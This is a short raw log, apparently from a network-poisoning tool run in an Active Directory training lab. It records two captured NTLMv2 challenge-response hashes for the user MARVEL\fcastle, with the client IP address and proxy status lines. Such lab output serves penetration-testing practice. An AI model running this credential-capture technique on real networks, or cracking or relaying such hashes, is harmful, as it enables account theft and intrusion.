 [PROXY] Returning unmodified HTTP response
[PROXY] Returning unmodified HTTP response
niko.txt
[PROXY] Returning unmodified HTTP response
[SMB] NTLMv2-SSP Client   : 192.168.19.149
[SMB] NTLMv2-SSP Username : MARVEL\fcastle
[SMB] NTLMv2-SSP Hash     : fcastle::MARVEL:1c279671420f45c3:DEDDBB842C3D7AD7F911F8345A97C415:0101000000000000
00000002000800420044003700490001001E00570049004E002D004800550056004200370059005000430054004F0046000400340057004
5000430054004F0046002E0042004400370049002E004C004F00430041004C000300140042004400370049002E004C004F00430041004C
F00430041004C000700080000DA75D2C162DA0106000400020000000800300030000000000000000100000000200000436D69EED3EB5B3
B957767139D9F90A001000000000000000000000000000000000000900260063006900660073002F003100390032002E00310036003800
000000000
[SMB] NTLMv2-SSP Client   : 192.168.19.149
[SMB] NTLMv2-SSP Username : MARVEL\fcastle
[SMB] NTLMv2-SSP Hash     : fcastle::MARVEL:0fb699ba875964a8:2C4B513447026AB49B757D8A4E41B1D3:0101000000000000